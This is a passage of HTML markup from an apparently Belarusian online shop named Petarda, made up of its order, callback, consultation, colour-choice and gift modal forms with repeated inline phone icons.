12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Заказать звонок Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="Consult"> <div class="lib-modal-overlay" onclick="libModalClose('Consult');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendcall'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Получить консультацию</div><div class="lib-modal-close" onclick="libModalClose('Consult');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div><input type="hidden" name="form_subject" value="Получить консультацию Petarda"></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Получить</button></div></form></div></div><div class="lib-modal" data-modal-block="byClick"> <div class="lib-modal-overlay" onclick="libModalClose('byClick');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Купить в один клик</div><div class="lib-modal-close" onclick="libModalClose('byClick');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div><input type="hidden" name="form_subject" value="Купить в один клик Petarda">
<input type="hidden" name="Товар" value="">
<input type="hidden" name="Цена" value="">
<input type="hidden" name="Ссылка" value=""></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakaz"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakaz');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form class="sendForm lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakaz');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <input type="hidden" name="form_subject" value="Оформить заказ Petarda"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="Комментарий" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="onlineZakazCart"> <div class="lib-modal-overlay" onclick="libModalClose('onlineZakazCart');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><form id="onlineZakazCartForm" class="lib-modal__content-scroll" onsubmit="dataLayer.push({'event': 'formsendorder'});">
<div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Оформить заказ</div><div class="lib-modal-close" onclick="libModalClose('onlineZakazCart');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body"> <div class="mb-4"> <label> <span class="block text-gray-700 text-sm font-semibold mb-1">Телефон</span> <div class="relative"> <div class="flex absolute inset-y-0 left-0 items-center pl-3 pointer-events-none"> <svg class="w-5 h-5 text-gray-500 dark:text-gray-400" width="14" height="14" viewBox="0 0 30 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path fill-rule="evenodd" clip-rule="evenodd" d="M8.59627 4C7.54906 4 6.60904 4.44588 5.81861 5.21984C5.19203 5.81208 4.72746 6.49008 4.43106 7.24124C4.141 7.96643 4 8.74245 4 9.54C4 10.736 4.27663 11.9581 4.79945 13.1981L4.80069 13.201C5.31526 14.4107 6.01574 15.615 6.8721 16.8039L6.87549 16.8086C7.73746 17.9909 8.70171 19.1192 9.76732 20.1937L9.77419 20.2005C10.8503 21.2649 11.9798 22.2274 13.1727 23.0975L13.1739 23.0984C14.3701 23.9681 15.5872 24.6673 16.8155 25.19C18.0676 25.7228 19.2927 26 20.4725 26C21.2996 26 22.0809 25.8461 22.8077 25.5442C23.571 25.2312 24.2312 24.7478 24.8094 24.1115C25.1697 23.7144 25.4438 23.291 25.6538 22.847C25.8861 22.3556 26 21.84 26 21.33C26 20.8968 25.9049 20.52 25.7682 20.1786L25.7618 20.1628L25.755 20.1473C25.5606 19.706 25.2497 19.36 24.863 19.0915L21.5446 16.7388L21.5362 16.7331C21.2487 16.5378 20.9557 16.3688 20.6513 16.2445C20.3272 16.112 19.9984 16.04 19.6614 16.04C19.2173 16.04 18.8182 16.1657 18.458 16.3788C18.2938 16.4669 18.1363 16.5724 17.9857 16.6895C17.8239 16.8153 17.6699 16.9547 17.5238 17.1004L17.1755 17.4437L16.9641 17.6521C16.7203 17.5072 16.3943 17.2747 15.9827 16.9269C15.4804 16.501 14.9813 16.0321 14.4515 15.5129C13.9526 15.0048 13.4896 14.4945 13.0522 13.9899C12.9315 13.8473 12.824 13.7152 12.729 13.5937C12.5524 13.3678 12.4189 13.1781 12.3233 13.0245L12.8864 12.4399C13.1381 12.1877 13.4191 11.8225 13.5959 11.5358C13.8165 11.1686 13.9436 10.7557 13.9436 10.32C13.9436 9.96539 13.8531 9.62295 13.7257 9.32382C13.6007 9.02074 13.43 8.72554 13.2163 8.4287L10.8979 5.16552C10.6097 4.75186 10.2386 4.46306 9.83383 4.2752C9.44159 4.08852 9.01443 4 8.59627 4ZM7.2159 6.65265C7.70563 6.17123 8.16484 6 8.59627 6C8.73643 6 8.86749 6.03044 8.97405 6.08152L8.98087 6.08479L8.98774 6.08796C9.09934 6.13939 9.18482 6.20802 9.25497 6.30921L10.8923 8.61399L11.5888 9.59431C11.7328 9.79399 11.8206 9.95539 11.8752 10.0886L11.8783 10.0963L11.8816 10.1039C11.9327 10.223 11.9408 10.2977 11.9408 10.32C11.9408 10.3587 11.931 10.4207 11.8765 10.5101L11.8681 10.5239L11.8602 10.5379C11.7859 10.6691 11.658 10.8382 11.4631 11.0329L11.4562 11.0397L11.4495 11.0467L10.6936 11.8314C10.3861 12.1429 10.2485 12.5311 10.2485 12.93C10.2485 13.1047 10.272 13.2569 10.3085 13.4025L10.3223 13.4578L10.3423 13.5111C10.3639 13.5687 10.3856 13.6198 10.398 13.649L10.4015 13.6571L10.4124 13.6832L10.4383 13.7607L10.4809 13.8389C10.7085 14.2555 11.0686 14.745 11.5269 15.2859L11.5341 15.2944C11.9949 15.8261 12.4899 16.3721 13.0285 16.9203L13.0351 16.9271L13.0419 16.9337C13.5906 17.4716 14.1306 17.9802 14.6873 18.4523L14.6886 18.4534C15.239 18.9184 15.7308 19.2676 16.1587 19.4938L16.2058 19.5187L16.2553 19.5385C16.2553 19.5385 16.2593 19.5401 16.2926 19.5553L16.3004 19.5589C16.3274 19.5713 16.3686 19.5901 16.413 19.6091L16.4342 19.6182L16.4559 19.6263C16.6823 19.7111 16.8901 19.73 17.0578 19.73C17.5063 19.73 17.8862 19.5555 18.1735 19.27L18.6933 18.7578L18.9328 18.5218L18.9375 18.5171C19.0885 18.3663 19.213 18.2645 19.3111 18.1984C19.3493 18.1726 19.3834 18.1523 19.4136 18.1366L19.4428 18.1213L19.471 18.1042C19.5641 18.0476 19.6164 18.04 19.6614 18.04C19.7049 18.04 19.7766 18.048 19.893 18.0955C20.0276 18.1505 20.1927 18.2399 20.4021 18.3815L23.708 20.7254L23.7177 20.7322C23.8399 20.8167 23.8897 20.8856 23.9162 20.9405C23.9742 21.09 23.9973 21.2083 23.9973 21.33C23.9973 21.54 23.9509 21.7644 23.8428 21.993C23.7124 22.2688 23.5456 22.5257 23.3254 22.7685C22.923 23.2112 22.5024 23.5076 22.0454 23.6947L22.04 23.6969C21.5658 23.8942 21.0463 24 20.4725 24C19.6094 24 18.6516 23.7972 17.6005 23.35C16.5259 22.8928 15.44 22.2721 14.3533 21.482C13.2445 20.6732 12.1924 19.777 11.187 18.7829C10.1918 17.7791 9.2952 16.7293 8.49622 15.6337C7.71152 14.5439 7.091 13.4695 6.64464 12.4205C6.20656 11.3811 6.00273 10.4236 6.00273 9.54C6.00273 8.97851 6.10174 8.45545 6.29162 7.9814L6.29369 7.97612C6.47679 7.5114 6.77032 7.07275 7.20058 6.66739L7.20832 6.6601L7.2159 6.65265Z" fill="#292D32" /> </svg></div><input type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full pl-10 p-2.5"
name="tel" placeholder="+375 (__) ___-__-__" data-slots="_" required></div></label></div><div>
<label>
<span class="block text-gray-700 text-sm font-semibold mb-1">Комментарий</span>
<textarea name="comment" type="text"
class="bg-gray-50 border border-gray-300 text-gray-900 text-sm rounded-lg focus:ring-blue-500 focus:border-blue-500 block w-full p-2.5"></textarea>
</label></div></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full">Заказать</button></div></form></div></div><div class="lib-modal" data-modal-block="color"> <div class="lib-modal-overlay" onclick="libModalClose('color');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll cartColorContent"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Выбрать цвет</div><div class="lib-modal-close" onclick="libModalClose('color');"></div></div><div class="lib-modal__container"> <div class="lib-modal__container-body modal-content-color"></div></div><div class="lib-modal__content-footer"> <button class="lib-modal__content-footer-btn btn w-full" onclick="addCartColors(this)">В корзину</button></div></div></div></div><div class="lib-modal" data-modal-block="gift"> <div class="lib-modal-overlay" onclick="libModalClose('gift');"></div><div class="lib-modal__content"> <div class="lib-modal__content-header-line"></div><div class="lib-modal__content-scroll"> <div class="lib-modal__content-header"> <div class="lib-modal__content-header-title">Подарки</div><div class="lib-modal-close" onclick="libModalClose('gift');"></div></div><p style="text-align: center;">Добавляйте товар в корзину. Выбирайте тот подарок, что нравится – а мы
подарим</p>
<ul id="gift-modal" class="gift-container">
